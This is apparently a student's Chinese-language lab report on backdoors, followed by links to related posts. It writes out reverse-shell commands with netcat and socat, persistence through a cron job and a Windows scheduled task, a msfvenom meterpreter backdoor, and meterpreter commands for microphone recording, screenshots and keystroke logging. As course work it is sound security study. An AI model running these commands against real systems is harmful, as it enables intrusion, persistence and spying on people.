Exp2 后门原理与实践 20164323段钊阳

220164323 Exp2 后门原理与实践

(1)例举你能想到的一个后门进入到你系统中的可能方式?

在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒软件,。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win:任务计划启动

linux:通过cron启动

(3)Meterpreter有哪些给你映像深刻的功能?

无论是截屏,拍照,还是录音,都会泄露隐私,

(4)如何发现自己有系统有没有被安装后门?

通过查阅任务计划以及进程里是否有可疑项,安装杀毒软件也是一种方式。

Linux:192.168.38.128

Win10:192.168.1.144

学习ncat的使用

1.Win获得Linux Shell



- Win10打开cmd命令行,在ncat解压目录下,输入

ncat.exe -l -p 4323对4323端口进行监听 - 在Linux终端输入



nc 192.168.1.144 4323 -e /bin/sh反弹连接Windows4323端口 - Win10已获得Linux shell 虽然windows和Linux建立了连接,但是windows上使用正确的linux指令不会显示内容,但使用错误的linux指令会在linux上报错,我一直没有找到问题在哪,改了字符集也不会显示,在之后两者进行传输消息时,windows可以传输消息给linux,但linux上的消息不会再cmd上显示,不知道原因,如果有人可以帮我找到问题的话,请告诉我

2.Linux获得Win Shell

- Linux下打开一个终端,输入

nc -l -p 4323对4323端口进行监听 在Win命令行输入

ncat.exe -e cmd.exe 192.168.38.128 4323反弹连接Linux4323端口Linux已获得Win shell

3.使用nc传输信息

- Win10命令行输入

ncat.exe -l 4323监听4323端口 Linux终端输入

nc 192.168.1.144 4323反弹连接windows4323端口建立连接后可互传信息



4.使用nc传输文件

- Win10命令行输入

ncat.exe -l 4323 > 1.txt监听5228端口,并设置收到的文件重定向保存到1.txt Linux终端输入

nc 192.168.1.144 4323 < 2.txt反弹连接Win104323端口Win10可收到Linux发来的文件。

实验内容



任务一:使用netcat获取主机操作Shell,cron启动

1、设定cronCron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。详细说明可以"man cron"。

- Win7中打开对端口

4323端口的监听。ncat.exe -l -p 4323 - Linux下使用

crontab -e指令增加一条定时任务,-e表示编辑 - 选择

3,即编辑器。

根据m分钟 h小时 dom日期 mon月 dow周几 command执行的命令的格式添加最后一行45* * * * /bin/netcat 192.168.1.144 4323 -e /bin/sh

保存退出



任务二:使用socat获取主机操作Shell, 任务计划启动

1、新建任务计划

- 原理: 在主控机的nc打开对4323端口的监听时,受控机的每一次锁定时都会启动ncat,相当于在cmd执行

ncat.exe -e cmd.exe 192.168.1.144 4323,从而反弹连接到Linux。即Linux得到Win10 shell。

新建触发器:当锁定任何用户的工作站时

新建操作:

启动程序:socat所在路径\socat.exe

添加参数:tcp-listen:4323 exec:cmd.exe,pty,stderr

Linux终端输入socat - tcp:192.168.1.144:4323,结果验证:





任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



在Linux终端执行

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168. 38.128 LPORT=4323 -f exe > 20164323_backdoor.exe生成后门程序20164323_backdoor.exe



Win下执行

ncat.exe -l 4323 > 20164323_backdoor.exe监听4323端口,- Linux终端执行

nc 192.168.1.144 4323 < 20164323_backdoor.exe反弹连接Win7并传输文件20164323_backdoor.exe

Linux终端执行

msfconsole命令,并设置好IP地址和端口号

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > show options

执行监听

Win运行后门程序

Linux平台的监听进程将获得Win主机的主动连接,并得到远程控制shell。









任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

record_mic录制一段音频





screenshot进行截屏

使用

screenshot指令可以进行截屏

- 在kali中使用

keyscan_start指令开始,在windows中记录下击键的过程,使用keyscan_dump指令读取击键的记录:



使用

getuid指令查看当前用户

实验中遇到的问题

虽然windows和Linux建立了连接,但是windows上使用正确的linux指令不会显示内容,但使用错误的linux指令会在linux上报错,我一直没有找到问题在哪,改了字符集也不会显示,在之后两者进行传输消息时,windows可以传输消息给linux,但linux上的消息不会在cmd上显示,还有生成后门时,弄混linux和windows的Ip地址造成很多次的监听错误,还有碰到防火墙还有杀毒软件的问题,之前生成的后门都被杀软杀掉了,而且没要找到传输过来的软件,最后我是利用杀毒软件找到的传输文件。

实验感想

这次的实验非常有意思,但觉得也很危险,通过这次实验更加了解了后门,同时加深了自己的警惕意识。黑客可能通过后门控制我们的电脑,通过截屏,击键记录还有摄像头来了解我们的信息,我们在平时一定要注意防范。

Exp2 后门原理与实践 20164323段钊阳的更多相关文章

- Exp3 免杀原理与实践 20164323段钊阳

网络对抗技术 20164323 Exp3 免杀原理与实践 免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. 要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

随机推荐

- Rhythmk 学习 Hibernate 02 - Hibernate 之 瞬时状态 离线状态 持久化状态 三状态

by:rhythmk.cnblogs.com 1.Hibernate 三种状态: 1.1.三种定义(个人理解,不一定准确): 瞬时状态(transient): 不被session接管,且不存在 ...

- Download/Attach source-code/java-docs with maven dependencies

I am using Maven in my projects from last couple of years, and the automatically downloading the Jar ...

- UNITY polygon collider不随物体旋转

U3D中的一般包围框如 boxcollider, meshcollider, capsule collider等都会随物体旋转而旋转.然而polygon collider却不会. 补充:原来所有2D包 ...

- 字段名与属性名不一致问题 通过resultMap解决

- java.lang.VerifyError: Inconsistent stackmap frames at branch target 81

java项目中有如下代码: @RequestMapping(value = "/getMxList") @ResponseBody public Map<String, Ob ...

- 【BZOJ3489】A simple rmq problem【kd树】

题意 给出一个长度为n的序列,给出M个询问:在[l,r]之间找到一个在这个区间里只出现过一次的数,并且要求找的这个数尽可能大.如果找不到这样的数,则直接输出0.我会采取一些措施强制在线. 分析 预处理 ...

- Magic Potion(最大流,跑两遍网络流或者加一个中转点)

Magic Potion http://codeforces.com/gym/101981/attachments/download/7891/20182019-acmicpc-asia-nanjin ...

- MVC知识记录

1.完整深入分析 MVC请求机制:http://blog.jobbole.com/85033/ 2.MVC入门:http://www.aizhengli.com/givecase-aspnet-5-m ...

- Java 设计模式系列(十七)中介者模式

Java 设计模式系列(十七)中介者模式 用一个中介对象来封装一系列的对象交互.中介者使得各对象不需要显式地相互引用,从而使其耦合松散,而且可以独立的改变它们之间的交互 一.中介者模式结构 Media ...

- linux 关键发行版及其关系图